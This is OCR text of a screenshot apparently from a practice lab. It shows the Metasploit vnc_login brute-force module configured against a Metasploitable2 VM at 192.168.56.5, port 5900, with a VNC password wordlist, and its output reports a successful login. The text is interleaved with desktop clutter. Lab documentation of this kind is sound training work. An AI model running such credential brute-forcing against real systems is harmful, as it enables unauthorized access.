 Exploitation Of Metasploitable2 (1P- 192.168.56.5): Port 5900
1 2 3 4
(genmon)XXX 16:34
Text Editor
Simple Text Editor
faithkali@kali: ~
faithkali@kali: ~
Session Actions Edit View Help
faithkali@kali: ~ faithkali@kali: ~
Home
File System
Trash
VBox_GAs_...
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current databa
se
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (
Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/ no File containing passwords, one per line
data/wordlists/vnc_passwords.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][ …
…]. Supported proxies: socks5, socks5h, http, sapni, socks
4
RHOSTS 192.168.56.5 yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, on
e pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.56.5:5900 - 192.168.56.5:5900 - Starting VNC login sweep
[+] 192.168.56.5:5900 - 192.168.56.5:5900 - Login Successful: :password
[*] 192.168.56.5:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/vnc/vnc_login) > sessions
Active sessions